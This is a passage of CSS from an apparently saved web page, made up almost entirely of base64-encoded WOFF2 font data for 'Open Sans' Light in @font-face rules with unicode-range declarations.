mDxLcFUAAghHvdGeFLWGfrH5BYTe2\/OHF4D7wdbgy+sfJ7pVltkWougBYQAAAQAOr65iigRfIoZQz4blr6YItcIorhhbJhW5z8A5T4YfgWn\/CrinSpJL+2pluHREzkF6aYE4aiQ7ajLJQUMwTtPtbpSg1jswBYB3DyiD\/WJTVmAzctkmUzTI7qr4+ujYIIn6PCj660xqGgVFjo3NTOkpUUQdI4DD0Nweh\/[base64]\/SIKK3z3fm5YMtmdUoi\/UnYynCgHUvsc+SrcAtrgrTyPmdp5GBZ+cht7T1c4ET+N6S6cJU89XC74b5esaFZPnMx8VcogPmNdDRIJ6B2Ml1w7iGPiNGDC0dFlahY4lXCMCun0rhXBMYvwENEGqaGRx45XvKgooIgKAIiaIeSkRmsNfWayc0UcIlAkrLuxR4JJL0U+BL7IlRoMpjCLZwgdCgxZ\/75M+yhKvbtGjyDyi0MAQUaFIXMOZPDElZ\/K2rMfCkSQ6EhWhV1MC6kcYpdL5H5DfhGDrI+o0UGnRpkuPPqp\/RzRCY8qMOUvWbDjAESg0BocnEElkCpXGZLE5PIHQt3r\/O6+8Hr3hL0hBOTBqavwrRqMzUgBpcXEDD0lScPCkyZAlh0AesR9+VqBICYkyFarUkFGo0+heKk1atOnQpUefAUNGjJmg9diTpsyYs2DJijUbtujsoDA4AolCY7A4PIFI6rc\/nnrWl0Kl0RlMFpvD5fEFQpFYAkhl8iZGK1XqnnsxrsPjdVbWNqDe0H823PfAQ4+sW7V2p8lssbWzd2hEqe9znZxdXN18KVGqTLkKlapUq1Grzm719mjQqEmzFq32pmOf\/Q442K9tT2ibJc8RXZPfViUCZgbQ9L+xIQUgpx4T\/sZ7UsboUgP\/69qG\/lncPUbGqRR4XkmRbXkgMhotkldUo\/kCkkhORQpMoiKhk2Fqwl\/vM1a00CDXABcUmNxw8anXoPUJrDy0XE2Z9N9Zlo3Za1ZtvQYjIbCuYFJqRX1+VGjmJA8YG60jjU1w8+KLpjW4kQLaJSY\/dWfXpv3uePz\/\/inngwBes5Jh9WmJKQi3rzIKzHC0SgrBQHmVBkkK3gRJQRssoY1h3ILfmY\/KmjrmJbmJljAToeweArGMYM6S6975DVDbFzn10oK8NGhA8BikBY1YQ2Ma9KFo6jV0awZOQUbHLBMbaE4Kw22eGZlpWJbPMk0jCzbRchfFHJOksjSXWqaZQUsGzTC0ljUQaLfvOIFuwCENnsHo2KN7oX7gaCq\/J2K201FA7O4YaJlGlGRGQXFlQ55y6mIOgeCAID1o6rT\/7UvTDLtPEZug3Utqdp7wv4tkStuxaXDvDx+yrTVQJslmzsLEUKQvOpbUbp\/GjWoeyqH8jSNTqesM1xqr5wR61LumJMm4bJLNuMsYc8+tmBTY9o6Nhcer9SZcJiNyXbWlAi\/[base64]\/DRejyYh0RAjokiPNAIdMgmdl6AIzsBDloA8HiERMiC3g3bLspxB7JHGY6K+juQrzLeaBd7oYpRuO3S66zIg5Kb6\/MYNKJ1ycKIlceyUqvJWX3oqOAIl9dprlvX0a6+\/YdWJ15\/WoLgOFk0eexoAAAA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADpUABEAAAAAbyQAADnxAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJjzQREAqBsESBmGYLg04AATYCJAOHEAQgBYM8B4R4DII6G1FgNTKvJfxuBxBQ1b9hUQQbB4K9+ZWS\/\/9jApUxXKumOwLyIqbTrb9KRdGORJERzUulAKVwyIxM14aay0RQbhx+mZeNBfPN2RbMOHN\/g1diPsPZkfan9mO3HkVRrrxYsIvbzuFa45rLYFOYCHbWcRQyVsXR\/1o\/TCeFLDL0CHZ3bfMV7si+xnOO0NgnufB87cfvXNt9739Eo0qCqtoYkmokJBI\/JYZEY0jWNIk2l+Rv79\/n1N6TZNlBK1hQW331125Dm2xcAhmkOHUhpBmpKIXGLrC7QF4gtbx74ivQ02K66EU67RXpRDcP0DbDQl1ZGI0dTBuMYoJ6tCIGKBZG93RWzKhZw5rZq3DW+uf2m6tqgAABoPD8\/9qqY\/aQP4OoZQ6NetGQbGPZVLZyttHgB946\/0+X1S\/9AlVJpQIBNdvcHsvTsme3j7qPfD3godzPF2SzG0Te\/MAbZBOEC5gBRYDZYZAdx3eosxoZFmakwD1Rd+1jhRWSbDmwgF544NiZxkm65IFqYjYE9oAfG9sPjIr71r6s6sLmgT8fFjDAk7DLRh0s0D1\/p+RJGWNjVSB0M95BGpJ5OSMmJKZQdwVVbS1W0O3RA8DEBLltP\/YAP9F1kympJd6VqWW6i8XyluYNZPnyfGuDhDo5hChlKgWJS91M7ywGs4uFWYCnxfLwAhdnQPDqHly+Ac5igDcgZXknw79IxkUq5RYEZXB8Gdoz5L+njHOZsTZzQRC56OszWX\/4quVpkcTeBEsYjba3fm9bmo3AJenk7gimWzaK0WKn1N\/1Y2z2\/FC\/[base64]\/++\/HDLBbBxA0swWN0VHAISTpkJFoBIPVRdq9KetfM2VPM55hHI6CzOoyQw\/h\/fDyxf3D28e7h4O6tenW4c6VYpQD3cPhr7AsscBLKAqSjvCoIMpxKgJRMXpfAuC1Cp5wkFvg+Qp5DT5X5lTrSQPW7f10ncPhFHdHYzeAwU4AsCP9uKGxDPP4C3howIQev3fPXP0VktOMXhnjVZScEYJwm67Wa+Wi\/lsZNwM9F\/V17tieTKxjC\/VtfntLUq8uamhvi72U+5zJfRMEhOsxfK5yf18Xy8z5xdz8YImtzxiPqMRKcnz+ekE96PgsaQz\/VsSLRrrm\/Ub6wwPKmwjbFwmws3KzwRnc7hr1MmFc\/d0Gf0pbU9JyV5sSur6kEoMCEdYLLVOFwPTyxnlGDbUZ3l2ph5DENY3XFlD2JlW8GMhrtiMXU5YYa7\/yECs6adhswXTn6aRucTMqbruriPD1Mxz7hRk5z2J5CxFLVYqf95whoW91aBwToFJr6dxmk\/7exwS\/fHmgWgGwd3U0kNdPMf29T9Ues6cod6CY1IP8hMKY2s1FJb9siBFEgpnwT8IPf7nH1bZF2T0hPs2CVnDGXN0Vapa3PKCQNjMCqjgz9Uqy6+DKzwIGxuDY6bHCEYcQuuNvDJQyTrrkuIVcb378JtYYwVqG93tkOAyrOir+HXFLVxfq+otcU\/WSIgHKJolmWVL12sxfGbOgMnCJqqMOucCa6E+B0Z\/j0uC5+2odnXYHRU6h+1x\/VVWGHcCkhLD1NoskXHGp8okMf\/AyUlwRcz0r1riQWsLW9fvxgcYid4So0iS5EwuySEpOVpBO4EvZMj82XJbaGll6\/ip92NtNrnpQenp4nyqTDJ9kPI9lUjAREoaucuA4TdtyAwH+oeSvvdOlXIndC\/q58eonWcaDKXlzdK4k6alXpbaswTeVIecYT61HGYGhw3KALwIj7NegVRNqM\/[base64]\/f+WXM4TPc5cXcMUac7UGNVKa1iqi8a+0aP2GhFQOwCfQauKAVzZDV46tHaYh2Yp4DYZiAlwUxXhgPFjB57wUSEsME+zhvrG1RXw7gUX08t3ymkApuEBrGI9oqrp\/J5sPTjIb0jRnwkuLcpF6\/XmkrFLAwkcnahAJkQo73jIYG3jOOeVxRANg9E85zAgpZL+OGy2xkCEwyfAJ0MOFjgMbG4IvlXPWKUS9VDGlS7fJTcwi3HTEFwS9ElcV8SWyKgl+KGRmi5I9JFVVZIdRtNqM+YsSMOqNRaBLUEKfZc6HpKwhQh\/B8IzbhnVCRxnJzWAnbo2qUWEkbLukGe3nb3uX0iqBqEXf3Zbx9veb8Ii+8tjgmm94tnhvdYuC5j7hh6CQhcZYhId8MJNAsIQpyI9XzmQw18IzPt8W\/xScLURSSnfgVkUpwsyOEh6D1bkfnCrGFH6kofzYr4fZ85APlx76PWi1jUA+dEK3VdFCdP3E8fgpL\/hVQ4\/8A7dcCiI8BCCMASxMggDKEPiNChCZGiAs6EbqYQS1aPkB9IHcPLMYFLBnpeNUQDBh4MkS6tRoekaQAdh\/[base64]\/pSd1554rigWTN2WnKsMntJYekS8NIQEaePItdE1lXaEfIjSxr\/HzydKCpXisYrS76aRqeWBpobP2aAB1BZ8RrMMQKsIXMQm9Sbw+tTbdoPt7uDjUes23sUzbiYMVbrOl64DeWzVK9pUBaaEuhbFo5ZUWj2xtCgeEjFyHzVxyPjCOTcm4UdUdiuRPbxsiwLLMd8+Qri35Ix1VEWFBIa5\/yyFCvQpUnlinufol\/a3hgSsQ9IIx7oJ8no4V2STBNkbR7Bt\/Q9\/HgwGgWyXuywsFuWChDqVks9CaHyD0obz4cULHsZuToUrBam10zNSuiChFXEYrReDZMdbNFlKBH\/BGL++cal5XcHe5HfPFhy6ZjDUxTPRPybLQeCwAQy9kypvXIFzC+qmWkiPF56w7cFgxRzOVgZg1NiPWwlMmm4AKKRHviun\/4YghBG9C\/BpWoppH1AqDeZHwQ2T+EfUQpYw2keI7a1UkdGG0u1WjsikgpvlmmGB8oz7\/np5rVQxm0ZhMOVmf2cBzTa5ucDx62ZtU636rwdM7dw3KMz34k6B2VI6ZHqhX2oeSUv29QaL4kl51UpsYQcQGuPA7dioNMTtWloH+N2P25SXHX6m7rYdOi+0jdoQzVtpFBJw5XsNtcjI5Dh\/S4uWhUFGyZHdvsqHtE5I7ZdlR9nYc52S\/FQVaPRHvu5eXuUK\/h+gWYo2\/HWw8dqMv2TdxaVnmXSfbj8cURMfIno\/awtN2CXkvKysJSHAeSp5LDkqOi0VRzyhpThG2KG9Ec4QscMdXGnu3Mn1F89h60YDoOtzZwe4s2t2mj9XYddNuPKXJ0m1XvtliBjBXHX3B+T7EUKpYLWElGcdPrYyPPLxX0ZuZV1+vItQ4ZY4tjy\/KgEFGbxDYejKytUM01MlmJ1lQUXt\/WPh27vc+l6onqpApvgAeZR7nIFKOPqUOAmvqGC0d4VF3EIISKueKxkrTdT3XZrmA5hdMozP8y2vS2oBi0PaZ2\/9ITiqqfIOYp\/mYa5+e5OkrUtWUy8OCC3kMzqar714IyFiiXQtcqCmep3iH\/FvQbpKZloogkKz1UGbZodRO3tDWcmQqUiHN7abe3PjhLXrOwUmEkXdLDTM02dw+rTj4WgIHB0eF5b+\/[base64]\/356k+C47jHt3Arf9GXlC9pOXannznws1iTK1lTSIgrgdo+DVaiw8JwoyObUjkkBJ9q7yW\/Z0bcYJXP8W72TRszNOlsFl7QJhrhVgYTYyASfsU1MDjomhw\/SfrU7QI6GGN5xxE1YUeNMuvO2Y4+tbDTyROI0no46ntwCDUUlB8cmGR2gDYcmXn+A\/RqcwTuQllsj77sshNcHtevWV\/6OZQvtimgN7WsOZSlJdQ3raOE0DbL+3F3iOH7VxthoFH5rqyRM7KcxzFpVRL0EzxzlTi\/[base64]\/qkcTt+YepDsCBNFzZBx1kEecAH\/VQZwHcZhT\/OlrqKVocB68HAMcMnGBQYXelJ47Xom\/w0MobTI92PKpZLFkQV7gEm7myBByRjhU9C8lHitYjT8e+rb7IDbECnONXSsTcEn21xCWkQuGJlwLdFAzP7E3qw4r7pUG+bz7yJGl9VqKnWSJPDDqTKqDkJ2D9Zo27wF7j5La\/9lXxJ6Fzy6bdZgfRGmjZGMPCpRSI9oDmpozsnlEc3qlPSjcYFY9HMMLqtf4CnYZCjFUgNySmfMA2g0yBH6yjoKfEJYzLRleh8G10UZcD759Gz0KW5BXLQNtgUy7eKEVBIsU0OoeiYJ99Y5Thqx3qia0XQ\/9V5NZ2sHj0kVSXyhI8O4PIRhmF8ND7zuGgn0ktaWrbhl8DbGfD2BpxVeG2YUB6zYKw\/t5M2jWi+VKTlhMAtuBIW\/B4RIgFscSe1clMVZwPcshtxmUFYxuPjXdJZb744EFUU2Gb2cTxruXNA8MTltRvLQ+U\/dKTcTR3S71K1AgI8Bp94o6tJYM5lZomrxhxKKjQb5H5516KpjhGHSwrOVXoQd64wwW4GH8ZIUliO5omNSTivzzpJmvScjxr3Hqd4ksb3xo4v\/1eUVfVh76DkTWFB9QfhCPkJ0niVHR42n+7H3Js4rphH7uXTx0flrwryqv\/ntVLSvc705I\/6S\/Hh+eXza4FIFwtbeA6yZKazpW60pcS\/YIAZsLhmaofrlo7wNP9SNsJ9NmduyY1UAvSoMW69316JSL2L9\/U9fp5jF0u7GOVUMtHCmgk4OWWFBDRiEyo8KAmRAeHpES61O1KIizZ37XZZf1jF9YYt0DOtipDy7ppl6cfanLXLZZ0hWuIZi3WLV4yGlQ\/U7EgrRUPkKyvpkPR8xa+YBNuZ+JH4RNuPmCxF\/vRSumKleOivYWB4EBg80WWZhorvRpFc3g8sHPmhx3xu\/4AngGAL6tT9f1BEVYEpK8j0k+VgSlicHqT9F\/b+xbvE6OSXISevPibqs4Rhh6yvT\/c5OVj3OU1Pdzsp93irlJ2te\/9L\/[base64]\/6S1yKVsf3yzc7hKevOPgjY\/9l+fXu2a2SqzneARK9Eh3hvdcWg0QpX8Saeww4Kyww1eZ\/dyePp1tDC3gb7WXTdVPb13w\/uPX27Pp9xdbnfpvlSRle0v3\/jDI5Hnp4\/Wd3Vvtqcn1hfe4Ads63pFcIUFPXkx9maB0TjC4xazYuqA2O7CgiIRSS0KgM6se1HEMX3x16AfhOm8eDO2Xus+wZvHh\/s7H3nWS19UBUpt+fdOHV3YqB\/pNVngORbiYoib3aEoxuqH+iXhb2Tk31qpHni95LwtFC+ECi85y3TstQ5Y2LRbMaFxx56YZdDGRUK\/hQFjAJFdmXLwIP9F3zLPKqYWfV7Biofq5CArKMRXdF2pmYx6JSOy7lOebJOivJODK1KaaexW0t91nI+CLybc\/IXa6KUl9eFcFVKt7csArzvPR8VqCMFB3KR2VWpLbSgypa5gY0PoIX8CmXBXSk\/Gz8XevrrqYUGOfn6Gy8pKzcCTyxRFD33GbkcPeqG0x33rFIf0LMrhUc\/HyCHhpGWt7xKGCUx\/\/hqPLJosfDL17awhqfswCZbmPzyDQt5jhsR3zzOrlwokmWIeUijTM99YZbx\/BmbTKntqhQGD4i2d1VvnH30dQ5MVbPcmcwtL7+dcUupIIZYhdToc9H7EiJg4qFrpEISHK\/RdC3VfaTvVeRz0IUxHb99v8tJ2a3JSREA3oSmxUZTQMEsoAQxgr2NzU1h50Eu62mJ8ntpY1ppyoRKOaU8YsIG5ls6UhnKVFClR6Wp9vGReN0dErdraLbvAZOInXr6\/zRB2Y0XtCUD0LSQFo6GG4WGrCPGp\/Rd\/G7yQnzz8Hl0A2gouYeIErA75QK5c64ZwqQ7kuQE2Bd6iYEtvre0mOLS8f6wXctBQYGf8JQGZAVtuTgT0u291+FGqA8YzKx2XhAdG3k2gUsWZm3+lX5RgZ\/r7Kvo0bh3ne9FQV4w10jrJFWTtPCU7Fapq+NWSXGnlGrrksqR8+7GwngwlxDGzFTIGcwhhlG2+sx\/V\/qI65hcxk\/5M9ptrOvfnrSOde+2Pj7VJy08VfyVug9zdOsQdWCRRnON9BOTcO7YknnZ1jYqatcb1Apr4mMTAwjCE5vtLZ2r1cenANwrbuzcvYNzxca+DZZfRm+3Z2NsghpIV\/QOHHuGL7eDdjZ2RlHyhOuXOlpnL6e5GNOzgFajHuPeYHShviMdFPgnnpKeTxScFZjDv+XEOf5KSPwbCIfvvPnv\/q0XL7dvKFh+YYbIwpiusoJMhjDbM8yhRKgA0rhBFTcHwkIgfkr5AkQevPERP1YAL6rADORlG3gt6gnB8qLpwjkoCE9bTBg\/5qfuNcHAc3bKLfzs6nRrdNS17rHusLc\/ZqYi8sNKwxhLEzCpy2KL0GCpiDSYv4ZURV6UOvK7IyzrjI7npCPs6pkwQ5JVHwj8s4+CBBUzpDTnF6YsjEmXVWBK6D6fNigh\/7KSJmhLCpRaSyyW0kRGhEWeCSvpH50BAEBQO\/ORjQd6fPwCX3FT6ZTNJRGkSC+Xi18fPrp5qK2sievaT\/YdDvu6pIbC6haMPG4Yc21kcGL5zkObgbWVocBpzudnFmJTfRNDXZQh2OcvpSA8pwp7kRMeMAK3eJs5CAyh5hDZHFixnGZeA26xpLmrT\/7wfe27NzY88v3lA3O6wBtOBc4LfOrvi1K1xQiFmn5r219f721\/n6hM1ifTdRXlrbHRvTgrOpgjKS7HG1QgFiJXuRImXh+9Ez4n9lblkDQ8\/OP9Dn28995Xvt9de+ZBAu+45DjZ\/xmO5p6efenMw3Kw9XbWvVA0UNXVTalOgnOUt2F6h2ehebrtrp182xvQG+qbDeN1eexa+WSnK0lMCOck4hTpmVvrA1pNaHCbw\/OkkOyGmwuDyHsDZhgtfbSW+8zQVHFhn9Ak6\/ZhQ1FofkW0GLuxoy4jH6Ao+ncEte0sDQa2y1h\/O0T18XlnEaqG1YDx5Cv5qbmleRkFlfnZ6ZWVqX3z7XmVZYujS0+JVJbeJ\/+z53Oaek0Q8sOLVvVEqXBqqIYnXFpGU0NOGq4g\/9bZD28tYFo9COKAUkHBn5NcBnpFur5OfaE9Va\/Y3t2bwTH18kMtGagj58CqhqLGL5+QJwJ0pymhLLWzaWw5yeeVwO\/eupUnRCocgFSC1Z2vEmks9nPs+uRhavjw0PTuqn2BuFLB8t8c\/t084UWrOlblMmdYVJ+VPMqLYOk+w6J8dPhXHdYCPlz6OTrKucOjlW\/yk27hq3K2wK\/wKU5WDJsDsZEKKmpY\/lpwyLWvey+hkHOnincIncxvBweuM0M3T6D\/ekYWhgL334qfE3irvncS2Q\/mu4IFFTXvxniOJHDU9HfCStcjlnNfuh9NDjK\/fTgy\/[base64]\/DlcXf3RdykCsGQxzUSz\/e9RaIhAf0R5m+4WeAjd+IOR5Uud6ttPuP5xKYE2EndjWExh8Jd5zTjOcJt1pHrDMieUo0I3DPCc8ZenDfF15+IuJeYJVUyr8X31cq8n\/jGqfAAJijkQ0E32Slh9IypwGPB3VdueDKmC488QFcuaKrwDBTzDeaVszqtth+ud5l+wWbcxxLoBeVokbncM1jT\/[base64]\/lsN4B7qhsLT4du1ZrJYurt8gvym3p06gDnMxO71ST\/PILe3OLGOSqmgByXlGvMorkX1VBCjYQxvqSG+r8yLnQNLjqcfaNmbzc6fmsbJ5Dbu6NWaxDjdiiRLA4G0QcALZDGaDjr+MCuGzDIyT2DBJF5SjzmyyOz1ZlbgENDC2foIDTRDFcojYyB641w2WdXGWyRVHZxcRLF3WtY8xSVGfhJbm+\/RM0nAouEMg5Kl0hN0ji5D2uo6pau73dDHQQyRbJGqv2Jbm0UAtzVIXdNXMXZUIYwhzudMWhScdZyDvEWZCDofkKisDjEfBEnPEPTcoQYl3cfKNnsnKoHBumSvRRD5jaePHw5tPvkzGBevKAl7pBmf\/aqrv7+saa++q6+8byPMl99+au+84Cibw8PKipNTQ8rDk4pDU80KOhO3Z9UHtwSA8NZdMQscNgoj1CvFxpTb7NnBQ2NdQlpDUhSBtqH2kQ\/vzBYt3IRRszM1c\/KhlBYI\/giDM1cJHSz338J+CP\/2P9bLoYLHdj\/D3rBixbA3H8+z1QjwL0lh6HutHJpL7l4NoOJ8dYO5mT3Lhb9C4\/n9A7JQ0J8HnTYttSEb6Qc8A5Qa7R5sy+juRkr2fq\/wzSu66SMt3ikgj4+AR3ckwiyTU6RS7SAYH+eJIY616CsiMDqKAgF21EtG91YkFyiJYoBoYHyGfYZhUUM0\/QhAB7wQn1jvTB4qbSGBNijll6RLQXARONisnA5vj741FW7s7OqVEoTZs097aU0hi4SOUbe3TxeFMRn15fLx1vK8JX+QzRv3RGHcdVchQ196Iyuxv6RbASbiPDTgOVyef+\/ZOm9xF4uPHjl\/Poz2tpjVxZWjYtzrqW+Mgc7WKgT5kTI\/d7WkR2yisJvmCSg7zlqGezqnbiNB2lVJ5HtTQNl5TU9Ha11l0rK67v\/[base64]\/Zqjwp7NjypDEGF+NgTEqeWg1Dfkf3uik2sNrOJPjKzE5wgEl+jybtfKb\/NpcQxuqWmWFpR\/0zmT7rHGIYXOt5LqtPZ7ClhN0HF6j6EESYCrIX5Ac7w43tldR3HSwQ6v5IV2\/1AKv6az2NHo3y7wIRCh1aNuGxQQEYVBwDmYz3iMGbIqgORg6GCE9j9wJqZllLXsoMldm\/MzV9Y6HUYkofumdQgxAln39WmavxV+p720trfwz94lzjsK+Lb8irrMfI4\/ow\/Rzw28F3T8Zvn3vhvLlFxqUJB6m7uimXiRvyunbPrwwFTnI+PjMVm+obF2qwyJSQLCPfqL2X\/oz5w8PiVAvyTfPo\/k+2V89\/sz4MarSwNteBn9+6cb5e2\/FTGc4s1FDdudyadukwVxuzHltTdaXC72X5fHvPxMja1uSNnYGRyS9O8LcM7gZGAdVcqjNA1RduvFDMJjm4t+yP8sKF2hmRY2Kv\/AjxazQSR\/dIcLhIzw0phzV\/XkPFSc15kSpHF75+PDBjFy017e5SOrr0UwSX4auoCpv+G+fH3UYBO3eglRzwV2E9IPafgTzfd+sHv2V+Buv8EQkFQkGfPQ9Nx63Ew41cqIv2431LKVHxo\/hFlBgjLjAQfKcHwWBRtKGJiAuFdAip38u+mG6cspxXk4jsVL1aYJjPEJLBfI\/gJ8uLpRfDjsttWIpygYHrn18eTnzvu5WR0B91\/bsX5oum2+7S+UffmFnmDylbelvF9M\/y2sbRvP0Dw0LJtsq6uEGvmAgvRt8zlJhIWRblRbZEIs3NUbBEoJAmuKUvQbWXnsij5O\/+WIVqmFjz4R24g\/2TsdpOOmXivyQ1zex5AUeeCP84RZd\/ABkQTHbUHAhLZK2YH5EO8RZUdbWQpFkbnCEI83IwRz5xl3vAZXnDhPWEqHVfBpkYr\/MqrpaSXhbqF3yGs9Ynu9vwolyKF7cSPuNbIgt7+Zbk7Org4OyOx7l42Nu7uEu9aE+RmOB4jqiQkLvH1L3OpPCngJguLGrg2U\/l91+Bv2x0EQvYPDAl+fC\/0\/HKfATFWSZfxO65kLDK2VGgD3aJzacPGFfkkdZ5TCyTQSop4jLs0gyf4zMeoc+gnxDS9zzBbGtXgFtJe+4H7km38MVsO5zH5BbD8RgeqYqKgEnaR9efDauqrD310p48zYy6932ZZw1\/CTFe7Hm\/x7vX1m0++EtrhRrC0PYdtU8i5kzWXHWaMLDtcgmbnFzhj7Rg2sghGCZrHLLVRIwfbjtka2lvb44Ysreyt7Yz\/EJrvTT5cK5cCwogFnEX0EAADM0AVGgBpLejSPx3f+tbCgckUb7Wg2HMI93ols93PmngdCTx\/[base64]\/s+eDaBbOq\/aj36cgYY0ChMAizfMBWjVErE0PE0BxLJicleINoorzdWymvSD+WY0AWVwWHC1JWoP4+Kiwq9hfVwZ8gtP4vzUmLU+i3qoPNCYgyIzIWh80CmydE7xfAKsoMuKYWDcXoTyDmAaxLMcCg71vrS8qYjH3AclexwIh\/KbkSqc2Cm8T8jMUmK43x52chBvhSsgwYM96ILLWlxh9oAaxPhWw5rVuP2TCe+jUn0hra8sQZpAs6xD2uAKdij6rJCC7UKR9t2yyeTnnU+JfFeSfhA1Kzp9OjBrBrKKbO\/NQSHbC8c7GOn1dI4e66V26KTqTIax91ztPlkvXu\/72yToMkSmEWhBToKQvVAqrOVQrv+yCe1w\/ZAsG+oKiazAiuOm\/HGN9Vt7D8SCnmXRxHCeTZE5zmhXDkaC6owQOtGJMN1xdYlNiparJNKSlllcDos\/BOvuUOncr\/Whf76+137hH\/o1DPWrHyhSVwNqver9cdt3l1fX93EHfS0KFlcABB6GEQTXSi8XwTrh9sm7ovBrtzDlluYR9DyxNDTvptpPRfJ48tKNRtT7g7\/8\/93xRb\/SjNtLabrrDfHhBlWv+fZ7PueYdK6HrfLnsdsPRsOZzjZiwKCMe7pn98rfgya3jbjAt91gEY+Sme7c6vrg9Ojw8waStJ7yrwkw02zWs+gPqb\/XuO8XSAG9r26urLF\/oI3EAYHWp2PLFsnHbNNvp0NJM1V6dPUDRs+kDRs8hTk2kyAEw0CxXet8DJOEgVv3LUn1yHQFJ4MUIraYi1sFMTunEGFDgII6sJ4y2Lgqj1RRz7EOYQBQ\/VbmxVhUJzCK1kLm9AuNruAqv5vW88df8A\/[base64]\/H8DtcepFtxDGAz7u9pW9jxI4y99gJFgy0ojU+o2NYXFBSn5QoHFAhCbrBnAVF4hBwuHLfqfG6DsexwP68Nxr7Mjni\/4N7L8qPZI8wRiYiaxABfXgCinMxPRswAb7RkSqfb0RrOsvNv8PAgKZ2bngDuJf9reXS0LNsLSkHTE\/pw08pxyAwwe2VeGLWqR\/Wsrusm8UZJY6PQBNV83C0kvchOlqAVu+ps\/Tx9kL5Wz1VJsF5Ss+sP9+R8RiACcIVON3hFjNoa\/s9ZwxYVQByd5dU\/IMADDSIxIrwyZCXP4jX8AP9GCrZfsJ\/fb5cXtRHooo+wIPpA6K9gKcy3J2OAvkzowT5tGg\/wlffRY57uzp6wm8IV89DT8p3Wa+An\/sc8u6Nnx6CnbP+Y\/+IX6m9r5+VyiSdqXa8kTOnXnflogXDTd71fdpeTNtgy53gfbncFRcqKaSAq6BHUBhMTO94Lg98lRhOsjIJvA4x0bsPINo3JaMTd+GIa1tbWDx6iRdmQgX70sj1U4pkCXBF\/cziYbMKEdpWHBzyN9FbEGQpl+yihERhGz\/Q9htzE\/qj3SkdU4yohAzhSLRpvGY6ZVDEEKeQCxOT2Q\/[base64]\/Ct0SZ4exdiFy1cHwf870YOKCwc\/WW7ARMjgCGXcsFrEGZwC4UQ5bSplWS41C2bDigcmdt2KQS0aWJI+7jWoBnqpbtYjIlhsCinrLTUHCOkHn9y2+NAJJicAtqlCIIGgmb1XF\/JTkUHgJb5JyMRfgOw+CIfucACD95BKJh+jNQUzQMoARubgBJ06MdIBDh\/WyiBKj\/4YARCwHomwNAQdwR4C72+eUY4BY6SuCAHwQojhED6Pk5M+Skn\/Hpmi8t8VerS+LTYT0Lw0OKuzsBLPHoLiY+j4NMpSyQ53ZDbllzDivS3rruGOgPuzBBdTCmFLqeKc+hQlmgOAcsH27g7UxaOWvVaJMEyWcsCx71nZtbcOeA1hn0M4doyHncOSenExo3MEgPX6Yk9QORUCYX2KhlFUVEccThoIo2TDWuguSwCFyXTddycqV9\/A4FnWUiCCSRJe0KzCO7IQJB22RkIzOWhDwZjFbf9Lx\/u+zj8Y\/o6fZxelgTOtfjbf7zj+6JwcJMpbC\/7gLi03jVsJLZ9sAsfoMxsmzvp3fZswdB6j0wxVGqaNnkWOWGrM7i2PKs4y1WkIVMx+5xI4tcy9HRc84qgLiYD\/moJR49CJ\/TI\/b26SBFOXRsR8H68voUfnKVVzqcLGNfQk4MLWuXegd5A4a7fdV8eb9dRp2ohWFA7QKxRumNtBpHpCx2qZ6UizFMX\/PCAVihVyUl1SaUcMWr3ljrpJvh9labucobiGNO4318blRZWPVuDuKMz\/FPqgvQM0x95WGSPs1i2Tu\/YawyXNLUt4kWMwg4NKp49CqLVkY+zsypNIw4mfnOhW4yxQhaO2DvxErjx5BtlE\/riCu0GcXiCqlrOcWYLifSAU+9HvPGZJR0c1Us4DpFy5hSmJxWkHtaBOS3UIdSiCnni+DUA5tK\/7ZwLlg6uXrkSPImntMw8DTSskiS0uNk\/AZjBBaZEetAsaH7wGkR6VhYwtGpLNWRTyZaeE\/qET\/[base64]\/rqj\/LP2uwzq\/nDRfjj\/1PhWlmif7Dg44EPUGoHTFoxfcPryTN6E4GQwx3g3peCTNAw7x3\/ihvCd9QhlPBRy3+QW2nbQnLf72fil+pcW2HQpxWsOqxfTlD24i\/nFyP1e+NW3T8MQAFPFSlxGfjEG3+mSQJDan1QWpCNmMH4kKCPW5qi+p5eBXFI9hJ4EgsbQhLRt1sF\/5tZVtgpyq\/BfL5EdvpLZsYinBT8TsmdzkfxPMobuc\/DAul593FpY58e60BjFglEvLaz7loiq5T\/0jAPs8TgNJcxrnKuntibi+bvrzjr0XXHi8hxXyHz8BgR+8eiW6iAADEeboRMZsAKYTaBif3PXzGvfO2sPRi\/VP0PPbAKT50I52wvX7E8zxrL2FUyn7exIu9+4yzWVKFkZoxcejL5clm0CD2cc4CFhzoO+DASY\/jXaLMJmLEXvhDjhw1v3d\/2cHnns+j\/4RJWGMXDRbNPRwlsIqp4nChJez4aNLFDkdFiXnY4Fbs5FScwNAAwbU5nG\/88P1A1dNL7LQFPJUA+cYuSq3XsQ\/BkGZ7fPTsc17iwFhVOPoMl8ZtrIVu8rrvJHX5AP5G+tlGaDh00RspnmUsNcCg3UjtuM2RoF\/14hMB5i0M27sAjGBtz5w3vmSMM9VfMTct2Bi+C32PI9B4VCZlSRxQQo3\/adXGSwl4K4IgjKWtK5kch4UZDI\/4zT0bVSzrIboPEMQ\/XIbs+yRXMkzwWhp8yDPw8F0rMPLOSi7Cq4JR0d2dwfgzxGhGoWgcPjboixVU6dVrGv2vYmWsrX0nA2WVdcK\/JXfvIUAC0im0RLm3qTRrQTWqHdOhh\/H4oIIBg1aafbaWhPSsYF1yPypOTsAwg45OV1wOIs44a7VhnotxLpxVySKpcyyNqiLlEhyALKQorbuiOVjEtGncQO7b\/kWBmMFq7OzNwOzjjXp+1Wti1tjGIW5yUdjenhA63o08tPp7hOmNjM0fgu\/1lwQKnsrsGwX5mdSruSBVOffxuC8gF67z\/B9tuFp6pxKGjqwCGAZPMszpW8ZhZlSQh3wAWsJl0mmPL0HR2xLJXReuc9ll1SrtDqMDL5F9BCQlHONtbsE5ORmWs81TGFRUGDd0KbOudBb3ogbcTWejRt7bh+YSKcz4xjHlMTcSe1Fm3oOfOpbpOEIrMtTeSc245T\/m0Nd+xCwetJaPq7r9TdpEQ7d5fLe\/EZFORrTbJDBQIF46hPf2S5\/iwo6rY0PGdOgOdXL+2hKh6WJKNzo4PEv7ICB+tMB0q7Hx